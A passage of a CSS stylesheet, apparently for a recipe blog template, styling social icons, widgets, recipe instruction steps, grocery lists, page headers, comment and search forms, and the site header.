        width: 100%;
    }
}

.socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    width: 320px;
}

.socials__item {
    border-radius: 50%;
    border-bottom: 0;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.socials__item .icon {
    vertical-align: top;
}

.socials__item:hover {
    border-bottom: 0;
    -webkit-box-shadow: 0 0 0 2px #ffffff, 0 0 0 3px #68dedd;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 3px #68dedd;
}

.socials--vertical {
    width: 29px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--large {
    width: 45px;
}

.socials--large .socials__item {
    margin: 5px 0;
}

.widget {
    position: relative;
    text-align: center;
}

.widget:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #b3cacb;
}

.widget__title {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 0;
    margin-bottom: 20px;
    font-weight: bold;
    line-height: 1.2;
}

.widget__slider .slick-arrow {
    position: absolute;
    top: 40px;
}

.widget__slider .slick-prev {
    left: 45px;
}

@media (max-width: 1499px) {
    .widget__slider .slick-prev {
        left: 0;
    }
}

.widget__slider .slick-next {
    right: 45px;
}

@media (max-width: 1499px) {
    .widget__slider .slick-next {
        right: 0;
    }
}

.widget__image {
    margin-left: auto;
    margin-right: auto;
}

.widget--author .widget__title {
    margin-bottom: 0;
}

.widget--blog {
    background: url("../images/quote-before.png") no-repeat 70px 70px, url("../images/quote-after.png") no-repeat calc(100% - 70px) 100%;
}

.widget--blog .widget__image {
    width: 140px;
    height: auto;
    margin-top: 15px;
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    border: 0;
    border-bottom: 2px solid #f6c95f;
    border-radius: 0;
}

.widget--blog .widget__image img {
    border-radius: 0;
}

.widget--blog .widget__text {
    position: relative;
    padding: 20px 30px;
    text-align: left;
    background-color: #ffffff;
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-style: italic;
    -webkit-box-shadow: inset 0 0 2px rgba(13, 11, 8, 0.15);
    box-shadow: inset 0 0 2px rgba(13, 11, 8, 0.15);
    z-index: 1;
}

.widget--invite .widget__text {
    margin-bottom: 10px;
    text-align: left;
}

.widget--invite .widget__image {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    margin-left: 25px;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    padding: 5px;
    border: 2px solid #68dedd;
    background-color: #ffffff;
    text-align: center;
}

.widget--invite .widget__image img {
    border-radius: 50%;
}

.widget--invite .widget__meta {
    display: inline-block;
    vertical-align: middle;
    font-size: 1em;
    font-style: italic;
    line-height: 1;
}

.widget--tags {
    padding-bottom: 35px;
    background: url("../images/bg-tags.png") no-repeat center center;
    background-size: contain;
}

.widget--tags+.widget {
    margin-top: 35px;
}

.widget--tags .widget__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 10px 15px;
}

@media (max-width: 1499px) {
    .widget--tags .widget__text {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 1359px) {
    .widget--tags .widget__text {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: left;
    }
}

.widget--tags .widget__text a {
    display: flex;
    margin: 10px;
    font-weight: bold;
}

@media (max-width: 1499px) {
    .widget--instagram .widget__title {
        display: none;
    }
}

.instruction {
    max-width: 800px;
    margin-top: 5px;
}

.instruction__step {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 35px;
}

@media (max-width: 767px) {
    .instruction__step {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.instruction__step:before {
    content: "";
    position: absolute;
    top: 100%;
    left: -65px;
    display: block;
}

.instruction__step:first-child {
    margin-top: 0;
}

.instruction__step:last-child:before {
    display: none;
}

.instruction__image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 315px;
    flex: 0 0 315px;
    position: relative;
}

@media (max-width: 767px) {
    .instruction__image {
        -webkit-box-flex: 0;
        -ms-flex: 0;
        flex: 0 1;
    }
}

.instruction__image .badge {
    position: absolute;
    bottom: -10px;
    left: -20px;
    right: 0;
    margin: 0 auto;
    z-index: 1;
}

.instruction__text {
    padding-left: 40px;
    font-size: 1em;
}

@media (max-width: 767px) {
    .instruction__text {
        margin-top: 20px;
        padding-left: 0;
        text-align: center;
    }
}

.instruction--simple {
    max-width: none;
    padding-left: 5px;
    padding-right: 100px;
    font-size: 1em;
}

@media (max-width: 767px) {
    .instruction--simple {
        padding-left: 0;
        padding-right: 0;
    }
}

.grocery {
    margin-bottom: 20px;
}

.grocery__title {
    margin-bottom: 20px;
    font-weight: bold;
}

.grocery__row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    margin-top: 10px;
    background: url("data:image/svg+xml;utf8,<svg width='4' height='1' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='0.5' cy='0.5' r='0.5' fill='#000000'/></svg>") repeat-x bottom left;
}

.grocery__row span {
    position: relative;
    top: 2px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 1;
}

.grocery__row span:last-child {
    position: absolute;
    right: 0;
}

.grocery--large {
    width: 100%;
}

.grocery--large .grocery__row {
    position: relative;
    margin-top: 0;
    padding-top: 17px;
    padding-bottom: 17px;
    background: url("data:image/svg+xml;utf8,<svg width='8' height='2' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='1' cy='1' r='1' fill='#f5c65b'/></svg>") repeat-x bottom left;
}

.grocery--large .grocery__row:last-child {
    background: none;
}

.grocery--large .grocery__row span {
    top: auto;
    background-color: transparent;
    font-size: 0.90em;
}

.prevnext__item {
    display: inline-block;
    font-style: italic;
    font-size: 0.875em;
    border-bottom: 0;
    color: #e2aa2d;
}

.prevnext__item .icon {
    vertical-align: middle;
}

.prevnext__item span {
    border-bottom: 1px solid rgba(226, 170, 45, 0.3);
}

.prevnext__item:hover {
    border-bottom: 0;
}

.prevnext__item--prev .icon {
    margin-right: 5px;
}

.prevnext__item--prev:hover .icon {
    -webkit-transform: translateX(-2px);
    -ms-transform: translateX(-2px);
    transform: translateX(-2px);
}

.prevnext__item--next {
    margin-left: 45px;
}

.prevnext__item--next .icon {
    margin-left: 5px;
}

.prevnext__item--next:hover .icon {
    -webkit-transform: translateX(2px);
    -ms-transform: translateX(2px);
    transform: translateX(2px);
}

.page-header {
    overflow: hidden;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 155px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.page-header .prevnext {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -ms-flex-item-align: end;
    align-self: flex-end;
    margin-left: auto;
}

@media (max-width: 991px) {
    .page-header .prevnext {
        margin-top: 20px;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .prevnext {
        display: none;
    }
}

.page-header_position_relative {
    position: relative !important;
}

.page-header .page-header__info {
    position: absolute;
    right: 0;
    z-index: 10;
    padding: 10px 15px;
    margin-top: 0.3em;
    background-color: #fff;
    color: #e4bb58;
}

.page-header__info.page-header__info_color_blue {
    color: #68dedd;
}

.page-header__title {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    position: relative;
    -ms-flex-item-align: center;
    align-self: center;
    margin-top: 0;
    margin-bottom: 0;
    padding-left: 15px;
    line-height: 1;
}

@media screen and (min-width: 992px) {
    .page-header__title {
        padding-right: 200px;
    }
}

@media (max-width: 991px) {
    .page-header {
        align-items: flex-start;
        align-content: flex-start;
    }
    .page-header .page-header__info {
        position: static;
        order: 2;
        width: 100%;
        text-align: center;
        margin-top: 5px;
        padding: 0;
        color: #434343;
        font-size: 11px;
    }
    .page-header__title {
        padding-left: 0;
        margin-left: auto;
        margin-right: auto;
        text-align: center;
    }
}

.page-header__title:before,
.page-header__title:after {
    content: "";
    position: absolute;
    top: calc(50% - 6px);
    width: 2000px;
    height: 19px;
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-header__title:before {
    display: none;
    right: calc(100% + 30px);
}

@media (max-width: 991px) {
    .page-header__title:before {
        display: block;
    }
}

.page-header__title:after {
    left: calc(100% + 30px);
}

.page-header__title--alt:before,
.page-header__title--alt:after {
    background-color: #68dedd;
}

.page-header__subtitle {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    -ms-flex-item-align: end;
    align-self: flex-end;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px;
    padding-left: 15px;
}

@media (max-width: 991px) {
    .page-header__subtitle {
        padding-left: 0;
        text-align: center;
    }
}

.page-header+.page-block {
    margin-top: 0;
}

.page-block {
    position: relative;
    margin-top: 80px;
}

.page-block__inner {
    position: relative;
    z-index: 2;
}

.page-block__link {
    position: absolute;
    top: 11px;
    right: -15px;
    display: inline-block;
    padding: 0 30px;
    height: 18px;
    background-color: #ffffff;
    color: #f6c95f;
    border-bottom: 0;
    font-size: 0.75em;
    text-decoration: underline;
    line-height: 18px;
}

@media (max-width: 767px) {
    .page-block__link {
        display: none;
    }
}

.page-block__link:hover {
    border-bottom: 0;
    text-decoration: none;
}

.page-block__title {
    position: relative;
    display: inline-block;
    margin-bottom: 50px;
    padding-right: 30px;
    font-size: 2.6875em;
    line-height: 1;
}

.page-block__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.page-block__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.page-block__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.page-block__title:after {
    content: "";
    position: absolute;
    top: 11px;
    left: 100%;
    width: 2000px;
    height: 18px;
}

.page-block__title--color1:after {
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-block__title--color2:after {
    background-color: #68dedd;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

.page-block__title--color3:after {
    background-color: rgba(255, 255, 255, 0.6);
}

.page-block--titled {
    overflow: hidden;
}

.page-block--color {
    margin-top: 50px;
    position: relative;
    padding: 25px 15px 55px;
    background-color: #fafafa;
    background-repeat: no-repeat;
    background-position: top left, bottom right;
}

@media (max-width: 767px) {
    .page-block--color {
        padding: 30px 115px 55px;
        margin-top: 50px;
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .page-block--color {
        padding: 30px 30px 55px;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.page-block--color .page-block__link {
    background-color: #fafafa;
}

.page-block--color .page-block__title {
    margin-left: 5px;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .page-block--color .page-block__title {
        margin-left: 0;
        font-size: 1.6875em;
    }
}

.page-block--color1 {
    background-image: url("../images/blob-yellow-top.png"), url("../images/blob-yellow-bottom.png");
}

@media (max-width: 767px) {
    .page-block--color1 {
        border-top: 3px solid #f6c95f;
    }
}

.page-block--color1 .page-block__link {
    color: #f6c95f;
}

.page-block--color2 {
    background-image: url("../images/blob-blue-top.png"), url("../images/blob-blue-bottom.png");
}

@media (max-width: 767px) {
    .page-block--color2 {
        border-top: 3px solid #68dedd;
    }
}

.page-block--color2 .page-block__link {
    color: #68dedd;
}

.page-block--color2 .recipe__image:after {
    border-color: #68dedd;
}

.page-block--color3 {
    background-color: #f6c95f;
    background-size: 3px 3px;
    background-image: -webkit-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: -o-repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
    background-image: repeating-radial-gradient(center center, rgba(0, 0, 0, 0.07), rgba(0, 0, 0, 0.07) 1px, transparent 1px, transparent 100%);
}

@media (max-width: 767px) {
    .page-block--color3 {
        border-top: 3px solid #ffffff;
    }
}

.page-block--color3 .page-block__link {
    color: #f6c95f;
}

.page-block--bordered {
    padding: 45px 45px 65px 20px;
}

.page-block--bordered:before {
    content: "";
    position: absolute;
    top: 30px;
    left: 40px;
    bottom: 35px;
    width: 1px;
    z-index: 3;
}

.page-block--bordered:after {
    content: "";
    position: absolute;
    top: 30px;
    left: 40px;
    bottom: 35px;
    width: 100%;
    border-top: 1px solid;
    border-bottom: 1px solid;
    z-index: 1;
}

.page-block--bordered .page-block__title {
    margin-left: 40px;
    margin-bottom: 20px;
}

@media (max-width: 767px) {
    .page-block--bordered .page-block__title {
        margin-left: 0;
    }
}

.page-block--bordered.page-block--color1:before {
    background-color: #f6c95f;
}

.page-block--bordered.page-block--color1:after {
    border-top-color: #f6c95f;
    border-bottom-color: #f6c95f;
}

.page-block--bordered.page-block--color2:before {
    background-color: #68dedd;
}

.page-block--bordered.page-block--color2:after {
    border-top-color: #68dedd;
    border-bottom-color: #68dedd;
}

.page-block--bordered.page-block--color3:before {
    background-color: #ffffff;
}

.page-block--bordered.page-block--color3:after {
    border-top-color: #ffffff;
    border-bottom-color: #ffffff;
}

@media (max-width: 1499px) {
    .page-block--bordered {
        padding: 45px 60px 65px;
    }
    .page-block--bordered .page-block__title {
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .page-block--bordered {
        padding: 30px 115px 55px;
    }
    .page-block--bordered:before {
        display: none;
    }
    .page-block--bordered:after {
        display: none;
    }
}

@media (max-width: 599px) {
    .page-block--bordered {
        padding: 30px 30px 55px;
    }
}

.page-block--flex .page-block__inner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (max-width: 991px) {
    .page-block--flex .page-block__inner {
        display: block;
    }
}

.page-block--flex .page-block__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-top: 70px;
}

@media (max-width: 991px) {
    .page-block--flex .page-block__text {
        padding-top: 0;
    }
}

@media (max-width: 991px) {
    .page-block--flex.page-block--bordered .page-block__text {
        padding-left: 60px;
    }
}

@media (max-width: 767px) {
    .page-block--flex.page-block--bordered .page-block__text {
        padding-left: 0;
    }
}

@media (max-width: 767px) {
    .page-block--first {
        margin-top: 50px;
    }
}

.page-preview {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

@media (max-width: 991px) {
    .page-preview {
        display: block;
    }
}

.page-preview__image {
    width: 400px;
}

@media (max-width: 991px) {
    .page-preview__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-preview__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-left: 50px;
}

@media (max-width: 991px) {
    .page-preview__text {
        padding-left: 0;
        padding-top: 30px;
    }
}

.page-preview__quote--alt {
    max-width: 520px;
    margin-left: 30px;
}

@media (max-width: 991px) {
    .page-preview__quote--alt {
        margin-top: 40px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media (max-width: 991px) {
    .page-preview__author {
        margin-left: auto;
        margin-right: auto;
    }
}

.page-preview__author--alt {
    margin-top: -10px;
    margin-left: 140px;
}

@media (max-width: 1359px) {
    .page-preview__author--alt {
        margin-top: 20px;
    }
}

@media (max-width: 991px) {
    .page-preview__author--alt {
        margin-top: 75px;
    }
}

@media (max-width: 767px) {
    .page-preview__author--alt {
        margin-left: 0;
    }
}

.page-preview--center {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.page-author {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 40px;
}

@media (max-width: 991px) {
    .page-author {
        display: block;
    }
}

.page-author__image {
    width: 235px;
}

@media (max-width: 991px) {
    .page-author__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.page-author__title {
    margin-top: 60px;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 300;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .page-author__title {
        margin-top: 0;
        text-align: center;
    }
}

.page-author__subtitle {
    margin-bottom: 40px;
    font-size: 1.1875em;
    font-weight: bold;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .page-author__subtitle {
        text-align: center;
    }
}

.page-author__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    font-size: 1em;
}

@media (max-width: 991px) {
    .page-author__text {
        padding-left: 0;
        padding-top: 30px;
    }
}

.page-columns {
    margin-top: 50px;
    -webkit-column-count: 2;
    column-count: 2;
    -webkit-column-gap: 50px;
    column-gap: 50px;
}

@media (max-width: 991px) {
    .page-columns {
        -webkit-column-count: unset;
        column-count: unset;
    }
}

.page-columns * {
    -webkit-column-break-inside: avoid;
    break-inside: avoid;
}

.page-columns a {
    text-decoration: none;
    border-bottom: 1px solid rgba(15, 141, 139, 0.3);
    color: #0f8d8b;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.page-columns a:hover {
    border-bottom: 1px solid rgba(15, 141, 139, 0.8);
}

.page-columns a:active {
    border-bottom: 1px solid rgba(15, 141, 139, 0.8);
}

.page-columns .page-columns {
    margin-top: 0;
}

@media (max-width: 1359px) {
    .page-columns .page-columns {
        -webkit-column-count: unset;
        column-count: unset;
    }
}

.page-columns .picture {
    margin: 60px 0;
}

@media (max-width: 767px) {
    .page-thumbnail {
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .page-thumbnail {
        margin-left: -30px;
        margin-right: -30px;
    }
}

.form-search {
    position: relative;
    width: 250px;
}

.form-search input {
    width: 100%;
    height: 28px;
    padding-left: 10px;
    padding-right: 50px;
    background-color: #dfe9e9;
    border: 0;
    outline: 0;
    color: #ffffff;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 0.875em;
    font-style: italic;
    line-height: 26px;
    -webkit-transition: height .15s;
    -o-transition: height .15s;
    transition: height .15s;
}

.form-search input::-webkit-input-placeholder {
    color: #ffffff;
}

.form-search input:-ms-input-placeholder {
    color: #ffffff;
}

.form-search input::-ms-input-placeholder {
    color: #ffffff;
}

.form-search input::placeholder {
    color: #ffffff;
}

.form-search input:focus {
    height: 40px;
}

.form-search input:focus::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search input:focus::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.form-search button {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 100%;
    text-align: center;
    line-height: 10px;
}

.form-comment {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-height: 225px;
}

@media (max-width: 767px) {
    .form-comment {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.form-comment .form-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 0;
    border: 1px solid #63dbda;
}

.form-comment .form-group .form-control {
    border: 0;
}

.form-comment .form-group textarea {
    width: 100%;
}

.form-comment .form-group input {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    height: 36px;
    background-color: rgba(75, 202, 200, 0.4);
    line-height: 36px;
    -webkit-transition: background-color .15s;
    -o-transition: background-color .15s;
    transition: background-color .15s;
}

.form-comment .form-group input:hover {
    background-color: rgba(75, 202, 200, 0.2);
}

.form-comment .form-group input:focus {
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: rgba(75, 202, 200, 0.1);
}

@media (max-width: 767px) {
    .form-comment .form-group input {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
    }
}

.form-comment .form-group .button {
    -ms-flex-item-align: end;
    align-self: flex-end;
    width: 270px;
    padding: 0 20px;
    background-color: rgba(246, 201, 95, 0.4);
    height: 36px;
    line-height: 36px;
    font-style: italic;
    font-size: 1em;
}

.form-comment .form-group .button:hover {
    background-color: rgba(246, 201, 95, 0.6);
}

.form-comment .form-group .button:active {
    background-color: rgba(246, 201, 95, 0.8);
}

@media (max-width: 767px) {
    .form-comment .form-group .button {
        width: 100%;
        -webkit-box-flex: 1;
        -ms-flex: auto;
        flex: auto;
        text-align: left;
    }
}

.form-comment .form-submit {
    margin-top: 15px;
}

.form-comment__meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 200px;
    background: url("../images/bg-form-comment.png") no-repeat top center;
}

@media (max-width: 767px) {
    .form-comment__meta {
        width: auto;
        padding-top: 200px;
    }
}

.form-comment__meta .socials {
    margin: 0 auto;
}

.form-comment__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-left: 30px;
}

@media (max-width: 767px) {
    .form-comment__content {
        margin-top: 30px;
        margin-left: 0;
    }
}

.form-contacts {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.form-contacts__image {
    width: 425px;
}

@media (max-width: 1499px) {
    .form-contacts__image {
        width: 25%;
    }
}

@media (max-width: 1359px) {
    .form-contacts__image {
        display: none;
    }
}

.form-contacts__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-left: 90px;
    margin-right: 50px;
}

@media (max-width: 1499px) {
    .form-contacts__content {
        margin-left: 15px;
    }
}

@media (max-width: 1359px) {
    .form-contacts__content {
        margin-left: 0;
    }
}

@media (max-width: 991px) {
    .form-contacts__content {
        margin-right: 0;
    }
}

.form-contacts__content form table {
    border-spacing: 10px 10px;
}

.content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

@media (max-width: 991px) {
    .content {
        padding-top: 50px;
    }
}

@media (max-width: 991px) {
    .content--banner .header {
        position: fixed;
        left: 0;
    }
}

.content-sticker {
    position: fixed;
    top: 0;
    left: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    width: 160px;
    background-color: #ffffff;
    height: 100%;
    z-index: 1001;
}

@media (max-width: 1499px) {
    .content-sticker {
        width: 120px;
    }
}

@media (max-width: 991px) {
    .content-sticker {
        display: none;
    }
}

.content-sticker .logo {
    width: 100%;
    height: 105px;
    border-bottom: 0;
    background: url("../images/logo.png") no-repeat center center;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .content-sticker .logo {
        background-image: url("../images/logo@2x.png");
        background-size: 70px 70px;
    }
}

.content-sticker__toggle {
    -ms-flex-item-align: end;
    align-self: flex-end;
    position: relative;
    margin-bottom: 60px;
    width: 65px;
    height: 35px;
    border-top: 6px solid #000000;
    border-bottom: 6px solid #000000;
    -webkit-transition: border-color .15s, -webkit-transform .15s;
    transition: border-color .15s, -webkit-transform .15s;
    -o-transition: border-color .15s, transform .15s;
    transition: border-color .15s, transform .15s;
    transition: border-color .15s, transform .15s, -webkit-transform .15s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

.content-sticker__toggle:before,
.content-sticker__toggle:after {
    content: "";
    position: absolute;
    top: calc(50% - 3px);
    left: 0;
    width: 100%;
    height: 6px;
    background-color: #000000;
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    -o-transition: transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
}

.content-sticker__toggle span {
    position: absolute;
    left: 0;
    right: 0;
    bottom: calc(100% + 15px);
    color: #000000;
    text-transform: lowercase;
    text-align: center;
    font-weight: bold;
    font-size: 1.125em;
    line-height: 1;
    -webkit-transition: opacity .15s;
    -o-transition: opacity .15s;
    transition: opacity .15s;
}

.content-sticker__toggle:hover:before {
    -webkit-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    transform: translateX(-4px);
}

.content-sticker__toggle:hover:after {
    -webkit-transform: translateX(4px);
    -ms-transform: translateX(4px);
    transform: translateX(4px);
}

.content-sticker__toggle.active {
    border-top-color: transparent;
    border-bottom-color: transparent;
}

.content-sticker__toggle.active span {
    opacity: 0;
}

.content-sticker__toggle.active:before {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.content-sticker__toggle.active:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.content-scroll {
    width: 160px;
    padding-top: 100px;
    margin-top: auto;
    margin-left: auto;
    margin-right: auto;
    text-align: right;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.content-scroll span {
    vertical-align: 10px;
    display: inline-block;
    width: 90px;
    color: #46bebd;
    text-align: right;
    font-size: 1.0625em;
    font-style: italic;
    line-height: 1;
}

.content-scroll:hover .icon {
    -webkit-transform: translateY(2px);
    -ms-transform: translateY(2px);
    transform: translateY(2px);
}

.maria {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 340px;
    height: 300px;
    background: url("../images/bg-author.jpg") no-repeat center center;
    background-size: 100% 100%;
}

.maria+.title {
    margin-top: -50px;
}

.maria__socials {
    margin: 0 0 0 10px;
}

.maria__image {
    margin: 0;
}

.maria--large {
    width: 550px;
    height: 440px;
}

@media (max-width: 1359px) {
    .maria--large {
        width: 340px;
    }
}

.maria--large .avatar {
    width: 310px;
    height: 310px;
}

@media (max-width: 1359px) {
    .maria--large .avatar {
        width: 200px;
        height: 200px;
    }
    .maria--large .avatar img {
        max-width: 170px;
    }
}

@media (max-width: 1359px) {
    .maria {
        height: auto;
    }
    .maria+.title {
        margin-top: 30px;
    }
}

@media (max-width: 479px) {
    .maria {
        width: auto;
    }
}

.breadcrumb-block {
    width: 100%;
    padding-left: 185px;
    padding-right: 25px;
    background-color: #0E817F;
}

.breadcrumb-block .breadcrumbs {
    max-width: unset;
    margin-left: 0;
    min-height: 40px;
}

.breadcrumb-block .breadcrumbs .breadcrumbs__link {
    margin-right: 45px;
}

.breadcrumb-block .breadcrumbs a,
.breadcrumb-block .breadcrumbs .breadcrumbs__text {
    font-size: 14px;
}

.breadcrumb-block .breadcrumbs .breadcrumbs__link:after {
    content: "";
    margin: 0 10px;
    width: 22px;
    height: 100%;
    bottom: 0;
    background-image: url(/local/templates/gurmanlove/images/Line%204.png);
    background-position: center;
    background-repeat: repeat-x;
}

.header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 105px;
    padding-left: 185px;
    padding-right: 25px;
    background-color: #0f8d8b;
}

@media (max-width: 1499px) {
    .header,
    .breadcrumb-block {
        padding-left: 145px;
    }
}

@media (max-width: 991px) {
    .header {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        height: 50px;
        padding-left: 30px;
        padding-right: 30px;
        z-index: 1014;
    }
}

.header__logo {
    display: none;
    border-bottom: 0;
}

.header__logo:hover {
    border-bottom: 0;
}

@media (max-width: 991px) {
    .header__logo {
